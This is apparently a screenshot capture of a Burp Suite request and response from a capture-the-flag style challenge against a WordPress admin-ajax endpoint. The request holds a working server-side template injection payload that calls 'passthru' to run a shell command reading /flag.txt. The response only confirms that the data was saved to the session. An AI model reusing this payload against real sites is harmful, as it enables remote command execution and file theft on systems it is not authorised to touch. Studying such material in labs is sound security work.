 Send Cancel < ▼ > ▼ Target: http://100.25.255.51:9095 HTTP/1
Request
Pretty Raw Hex \n
1 GET /wp-admin/admin-ajax.php?action=
save_session&session_data=
{{['head+/flag.txt']|map('passthru')}}
HTTP/1.1
2 Host: 100.25.255.51:9095
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 22 Sep 2024 09:45:03 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: PHP/8.2.23
5 Set-Cookie: PHPSESSID=
1e9d28adc8a71414529bc3b853370d04; path=/
6 Expires: Wed, 11 Jan 1984 05:00:00 GMT
7 Cache-Control: no-cache, must-revalidate,
max-age=0
8 Pragma: no-cache
9 Set-Cookie: PHPSESSID=
1e9d28adc8a71414529bc3b853370d04; path=/
10 X-Robots-Tag: noindex
11 X-Content-Type-Options: nosniff
12 Referrer-Policy:
strict-origin-when-cross-origin
13 X-Frame-Options: SAMEORIGIN
14 Content-Length: 51
15 Keep-Alive: timeout=5, max=100
16 Connection: Keep-Alive
17 Content-Type: application/json; charset=UTF-8
18
19 {
"success":true,
"data":"Data is saved to session."
}